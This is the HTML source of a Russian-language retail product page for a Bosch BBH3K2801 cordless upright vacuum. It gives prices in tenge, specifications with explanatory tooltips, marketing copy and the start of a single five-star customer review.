		<p>Пылесосы Bosch 2 в 1 это удобный и полезный прибор для уборки. Теперь вам потребуется только одно устройство для уборки дивана, пола, ковров и даже автомобиля. Вы можете открепить компактный пылесос и он станет “ручным”, благодаря чему вы сможете очистить любую поверхность легко и быстро.</p>
		</div>	




</div></div>

                            </div>

                        </div>
                    </div>

                    <div class="product__block-content-item product__reviews-comments-block" data-get-comment-url="/Comments/GetTheMostUsefulComment?goodId=263&amp;classId=4128">
                        <div class="flex__block product__review-comments-header">
                            <h2 class="title__middle">Отзывы покупателей</h2>
                            <a href="#" class="product__reviews-comments-item-answer-link write-comment">
                                Написать отзыв
                            </a>
                        </div>

                        <div class="product__reviews-comments-items"></div>

                        <div class="product__reviews-comments-all-comments-wrapper">
                            <a href="#" class="product__reviews-comments-item-answer-link product__reviews-comments-block-link all-comments link-bold">
                                Читать все отзывы
                            </a>
                        </div>
                    </div>
            </div>

            <div class="product__block-sidebar">
                <div id="review-tab-right-good" class="product__block-sidebar-content">





<div class="product__item product__item-js tile-container"
data-name="Вертикальный пылесос Bosch BBH3K2801"
data-code="600310"
data-price="90990.0"
data-brand="Bosch"
data-list="Вертикальные и ручные пылесосы">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/piylesosiy_bosch_bbh3k2801" data-product-id="600310" onmousedown="try { evinentLib.analyze(this) } catch (_) { }" class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                        <div class="swiper-wrapper">

                                <div class="swiper-slide">



<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_26_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_26_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_26_1_320.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801"
         alt="Вертикальный пылесос Bosch BBH3K2801"
         fetchpriority="auto"
    
    />
</picture>

                                </div>

                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_7_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_7_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_7_1_320.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801"
         alt="Вертикальный пылесос Bosch BBH3K2801"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_0_1_320.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801"
         alt="Вертикальный пылесос Bosch BBH3K2801"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_3_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_3_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_3_1_320.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801"
         alt="Вертикальный пылесос Bosch BBH3K2801"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_6_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_6_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_6_1_320.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801"
         alt="Вертикальный пылесос Bosch BBH3K2801"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_10_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_10_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_10_1_320.webp"
         loading="lazy"
         title="Вертикальный пылесос Bosch BBH3K2801"
         alt="Вертикальный пылесос Bosch BBH3K2801"
         fetchpriority="auto"
    
    />
</picture>
                                </div>

                        </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>





    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-name-block">
                        <div class="product__item-name"><a href="/g/piylesosiy_bosch_bbh3k2801" data-product-id="600310" onmousedown="try { evinentLib.analyze(this) } catch (_) { }">Вертикальный пылесос Bosch BBH3K2801</a></div>
                    </div>




    <div class="product__main-info-item product__main-in-stock">
        Нет нового товара, есть уцененный
    </div>
                </div>
            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">129 990 ₸</div>



                                </div>

                                    <div class="product__item-price">
                                                <b>от</b> 45 495 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info">

                                <div class="product__item-column-right">
                                        <div class="product__item-bonus">
                                            <div class="product__item-bonus-inner">
                                                &#x2B; до 2 730 бонусов
                                            </div>
                                            <div class="product__item-bonus-tooltip">
                                                <div class="product__item-bonus-tooltip-inner">
                                                    <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                    <div>При покупке этого товара вы получите &#x2B; до 2 730 на ваш бонусный счет S-bonus</div>
                                                </div>
                                            </div>
                                        </div>

                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block">



            <a href="#buyCheaperTab" class="product-cheaper-button btn btn__red product__main-buy-not-available" data-code="600310">
                Уцененный товар
            </a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    <div class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=600310"></div>
                </div>
                <div class="product__block-sidebar-filler"></div>
            </div>
        </div>
    </div>
</div>
        </div>
        <div class="product__page-content-item product__page-content-js product__page-content-2-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__block-content-item product__characteristics-block">
                    <h2 class="product__page-block-header">Характеристики </h2>
                    <div class="product__characteristics-wrapper">
                                <h3 class="product__characteristics-header">Основные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Тип уборки - В зависимости от модели, вертикальные пылесосы могут предлагать два типа уборки: сухую и влажную. Сухая уборка предназначена для ежедневного удаления пыли, грязи и мелких частиц с различных поверхностей, таких как ковры, твердые напольные покрытия и мебель. Влажная уборка обеспечивает влажное протирание твердых напольных поверхностей поверхностей. Этот режим особенно полезен для удаления трудновыводимых пятен и обеспечения более тщательной санитарной обработки помещений.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип уборки

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/vertikalniye_piylesosiy/almaty/85454_1">Сухая </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Объем пылесборника влияет на удобство и эффективность уборки. В зависимости от модели, объем может варьироваться. Малый объем (до 0.5л.) подходит для небольших квартир и регулярной уборки, делая пылесос компактным и легким, но требующим частой очистки. Средний объем (от 0.5 до 1л.) универсален и удобен для большинства пользователей. Большой объем (от 1л. и выше) идеален для больших домов и интенсивной уборки, реже требуя очистки. Выбор объема пылесборника зависит от индивидуальных потребностей.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Объем пылесборника

                                            </div>
                                            <div class="product__characteristics-item-val">
0,4 л
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Время зарядки влияет на удобство использования и может варьироваться в зависимости от модели и емкости аккумулятора. Краткое время зарядки (до 2ч.) удобно для быстрой готовности пылесоса к работе. Среднее время зарядки (от 2 до 4ч.) является оптимальным для большинства пользователей, предлагая баланс между емкостью аккумулятора и продолжительностью работы. Долгое время зарядки (от 4ч. и выше) характерно для моделей с емкими аккумуляторами, подходящих для больших домов и интенсивной уборки.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Время зарядки

                                            </div>
                                            <div class="product__characteristics-item-val">
300 мин
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Дополнительные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="В пылесосах мешкового типа используются сменные пылесборники из бумаги, ткани или синтетического материала, которые удерживают мусорные частицы внутри себя. Пылесосы с контейнером для мусора собирают мусорные частицы в специальный контейнер, который легко вынуть и очистить. Пылесосы с аквафильтром используют контейнер с водой. Пыль и другие загрязнения проходят через воду, задерживаются и оседают на дне контейнера с водой, обеспечивая более глубокую очистку воздуха в помещение.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип пылесборника

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/vertikalniye_piylesosiy/almaty/85456_1">Контейнер </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Режим &quot;Турбо&quot; в вертикальных пылесосах предназначен для повышения мощности всасывания, что позволяет эффективно справляться с трудновыводимой грязью и мусором. Этот режим особенно полезен для уборки ковров, уборки шерсти домашних животных и очищения труднодоступных мест. При активации режима &quot;Турбо&quot; пылесос увеличивает мощность, что может привести к сокращению времени автономной работы на аккумуляторных моделях.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Турбо режим

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Некоторые модели вертикальных пылесосов оснащены функцией вертикальной парковки. Эта функция позволяет оставлять пылесос в любом месте в вертикальном положении во время уборки, не опасаясь его падения. Это особенно удобно, когда нужно на время прекратить уборку, чтобы ответить на звонок, открыть дверь или выполнить другую задачу. Пылесос устойчиво стоит на месте, не требуя дополнительной опоры. После паузы можно легко продолжить уборку.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Положение парковки

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Страна производителя">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Страна производителя

                                            </div>
                                            <div class="product__characteristics-item-val">
Китай 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Фильтрация</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Различные модели пылесосов могут быть оснащены высококачественным фильром очистки воздуха (HEPA фильтром). Подобные фильтры, в зависимости от их модели, улавливают от 85% до 99.995% частиц (включая пыль, пыльцу, плесень, бактерии и другие аллергены). HEPA 10 – задерживает до 85% частиц. HEPA 11 – задерживает до 95% частиц. HEPA 12 – задерживает до 99.5% частиц. HEPA 13 – задерживает до 99.95% частиц. HEPA 14 – задерживает до 99.995% частиц.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Выходной фильтр

                                            </div>
                                            <div class="product__characteristics-item-val">
Контейнерный 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Мощность и питание</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Время работы пылесоса на одной подзарядке.на минимальном режиме мощности всасывания. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Время работы

                                            </div>
                                            <div class="product__characteristics-item-val">
55 мин
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Вертикальные пылесосы часто оснащены несколькими режимами мощности, чтобы адаптироваться к разным задачам уборки. Основной режим подходит для обычной уборки твердых полов и ковров с низким ворсом. Турбо-режим предназначен для более сложных загрязнений, обеспечивая максимальную мощность всасывания. Эко-режим используется для экономии энергии и снижения шума. Некоторые модели имеют режим авто, который позволяет устройству самостоятельно адаптироваться под тип напольного покрытия.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Регулировка мощности

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/vertikalniye_piylesosiy/almaty/85478_3">На ручке </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="В вертикальных пылесосах используются разные типы аккумуляторов, такие как литий-ионные (Li-ion) и никель-металл-гидридные (NiMH). Литий-ионные аккумуляторы популярны благодаря высокой энергоемкости и долгому сроку службы. Они позволяют пылесосам работать дольше на одном заряде и быстрее заряжаться. Никель-металл-гидридные аккумуляторы тоже надежны, но не такие мощные и долговечные. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип аккумулятора

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/vertikalniye_piylesosiy/almaty/85475_1">Li-Ion (Литий-ионный) </a>
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Комплектация</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Турбощетка — это специальная насадка, оснащенная вращающимся валиком с щетинками, которая обеспечивает более эффективную уборку, особенно на ковровых покрытиях. Она приводится в действие потоком воздуха или мотором (моторизированная), что позволяет эффективно удалять грязь, шерсть домашних животных и волосы. Моторизированная турбощетка оснащена собственным электродвигателем. Благодаря этому вращающийся валик работает независимо, что значительно повышает эффективность уборки.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Турбощетка

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Комплект товара со списком всех входящих элементов и указанием их количества">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Комплектация

                                            </div>
                                            <div class="product__characteristics-item-val">
Пылесос, насадки, инструкция 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Габариты, вес и цвет</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Габариты товара представляют собой измерения его размеров в пространстве. Включают в себя длину (или глубину), ширину и высоту товара. Важны для определения того, как товар помещается в определенном пространстве">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Габариты (В х Ш х Г)

                                            </div>
                                            <div class="product__characteristics-item-val">
1150 x 265 x 180 мм
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Вес пылесоса">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Вес пылесоса

                                            </div>
                                            <div class="product__characteristics-item-val">
4,2 кг
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Цвет">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Цвет

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/vertikalniye_piylesosiy/almaty/85498_3">Серый </a>
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Гарантия и сервис</h3>
                                <div class="product__characteristics-items">
                                    <div class="product__characteristics-item">
                                        <div class="product__characteristics-item-title">Гарантия</div>
                                        <div class="product__characteristics-item-val">12 мес.</div>
                                    </div>
                                </div>

                        <div class="product__characteristics-alert">
                            <div class="product__characteristics-alert-img">
                                <svg width="16" height="14">
                                    <use xlink:href="/Content/img/icon_page-product.svg#attent">
                                    </use>
                                </svg>
                            </div>
                            <div class="product__characteristics-alert-text">*Все функциональные возможности, технические характеристики и другая информация о продукте, представленная на этой странице, включая данные о полезных свойствах продукта, его дизайне, стоимости, компонентах, производительности, доступности и возможностях может быть изменена производителем без дополнительного уведомления или принятия каких-либо обязательств</div>
                        </div>


                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>

        </div>
        <div class="product__page-content-item product__page-description-tab-wrapper product__page-content-js product__page-content-3-js">





<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__description-block more-visible">
                        
                        <script type="text/javascript">
                            loadbeeApiKey = "ZxKBWVwnm8mDKhufsRXduNgsxHgzdgH4";
                        </script>
                        <script async type="text/javascript" src=" https://button.loadbee.com/js/v2/loadbee.js"></script>
                        <div class="loadbeeTabContent">
                            <div class="loadbeeTab"
                                    data-loadbee-manufacturer="EAN"
                                    data-loadbee-product="4242005279692"
                                    data-loadbee-language="ru_KZ"
                                    data-loadbee-css="default"
                                    data-loadbee-button="default"
                                    data-loadbee-template="default"
                                    defer>
                            </div>
                        </div>


                    <div class="product__description-block-body">
                        <div class="content__text">
                            <style>.content__text img { margin-bottom: 0 }
.content__text *+* { margin-top: 0 }
.content__text p { font-size: 16px; margin-bottom: 28px; color: var(text_color_5); line-height: normal }
.im { width: 100%; max-width: 100%; display: flex; margin: 0 auto; justify-content: center; align-items: center; align-content: center; flex-wrap: wrap }
.wi { width: 45%; margin: 1% }
.img-full-width { max-width: 100% }
@media screen and (max-width: 768px) { .im { width: 100%; max-width: 100%; display: flex; margin: 0 auto; justify-content: center; align-items: center; align-content: center; flex-flow: column-reverse wrap } .wi { width: 100% } .immob { width: 100%; max-width: 100%; display: flex; margin: 0 auto; justify-content: center; align-items: center; align-content: center; flex-flow: column wrap } }</style>
<div class="im"> 	<div class="wi">
		<p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_2_16.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_2_16.png" type="image/png"> 
                    <img loading="lazy" class="img-full-width webw" src="https://object.pscloud.io/cms/cms/Uploads/image_2_16.png" data-image="image_2_16">
                    </picture></p>
	</div>

	<div class="wi">
		<h2>Аксессуары</h2>
		<p>Аксессуары для пылесоса серии ProAnimal хранятся в самом корпусе, теперь вы их никогда не потеряете. Среди них вы найдете длинную щелевую насадку и насадку для мебели 2-в-1.</p>
		</div>	




</div>
<div class="im immob"> 	
<div class="wi">
		<h2>Turbo Brush с LED подсветкой</h2>
		<p>Мощная моторизированная щетка эффективно собирает пыль, волосы или шерсть. Благодаря 2 режимам вы подберете идеальную скорость для уборки именно вашего ковра. А после уборки вы сможете легко извлечь валик для более удобной очистки.</p>
		</div>	

		<div class="wi">
		<p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_59_N0LDip.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_59_N0LDip.png" type="image/png"> 
                    <img loading="lazy" class="img-full-width webw" src="https://object.pscloud.io/cms/cms/Uploads/image_59_N0LDip.png" data-image="image_59_N0LDip">
                    </picture></p>
	</div>

<div class="im"> 	<div class="wi">
		<p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_60_Mzh5hR.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_60_Mzh5hR.png" type="image/png"> 
                    <img loading="lazy" class="img-full-width webw" src="https://object.pscloud.io/cms/cms/Uploads/image_60_Mzh5hR.png" data-image="image_60_Mzh5hR">
                    </picture></p>
	</div>

	<div class="wi">
		<h2>2 в 1</h2>
		<p>Пылесосы Bosch 2 в 1 это удобный и полезный прибор для уборки. Теперь вам потребуется только одно устройство для уборки дивана, пола, ковров и даже автомобиля. Вы можете открепить компактный пылесос и он станет “ручным”, благодаря чему вы сможете очистить любую поверхность легко и быстро.</p>
		</div>	




</div></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    
    </div>
</div>
        </div>
        <div id="accessoriesTabContainer"
        data-url="/Accessories/Accessories"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_26_1.jpg"
        data-id="263"
        data-classid="4128"
        data-containerid="accessoriesTabContainer"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-4-js">
        </div>

            <div id="commentsTabContainer"
            data-url="/Comments/Comments?goodId=263&amp;classId=4128&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=False&amp;isTab=True"
            class="product__page-content-item product__page-content-js product__page-content-5-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <h2 class="product__page-block-header">Отзывы покупателей 
                    <span class="product__page-block-header-count">1</span>
                </h2>

                    <div class="product__block-content-item product__reviews-main-block">




<div class="product__reviews-main-block-right">
    <h3 class="product__reviews-block-item-header">
        Общий рейтинг
    </h3>
    <div class="product__reviews-block-overall-rating-wrapper">

            <div class="product__reviews-block-overall-rating-items">

                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Качество уборки</div>
                        <div class="product__reviews-block-overall-rating-stars">

                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>

                        </div>
                    </div>
                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Удобство пользования</div>
                        <div class="product__reviews-block-overall-rating-stars">

                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>

                        </div>
                    </div>
                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Функциональность</div>
                        <div class="product__reviews-block-overall-rating-stars">

                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>

                        </div>
                    </div>

            </div>

            <div class="product__reviews-block-overall-rating">
                <div class="product__reviews-block-overall-rating-value">5.0</div>
                <div class="product__reviews-block-overall-rating-text">1 отзыв</div>
            </div>
    </div>

</div>

                    </div>
                    <div id="comments-list">


<div class="product__reviews-sorting-block">
    <a href="#comments__sorting"
    class="btn btn__white btn__block popup__link-js product__reviews-sorting-button">
        <svg width="14" height="12">
            <use xlink:href="/Content/img/icons-2024-12-26.svg#sorting"></use>
        </svg>
        <span>Сортировать</span>
    </a>
    <div class="product__reviews-sorting-wrapper">
        <div class="product__reviews-sorting-title">Показать по оценкам</div>
        <div class="product__reviews-sorting-items">

                <a href="#"
                class="product__reviews-sorting-item option-add-class-active-js "
                data-url="/Comments/Comments?goodId=263&amp;classId=4128&amp;page=1&amp;perPage=10&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True&amp;isPreview=False">
                    <span class="img">
                        <svg width="12" height="12">
                            <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                            </use>
                        </svg>
                    </span>
                    5 (1)
                </a>

        </div>
    </div>
    <a href="#" id="new-comment-button" class="btn btn__red">Добавить отзыв</a>
</div>
<div class="product__block-content-item product__reviews-comments-block">
    <div class="product__reviews-comments-items">




<div class="product__reviews-comments-item" data-comment-id="414654">

    <div class="badge-container">

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Анастасия
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5.0</div>

                    <div class="product__reviews-comments-item-rating-items">

                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Качество уборки
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
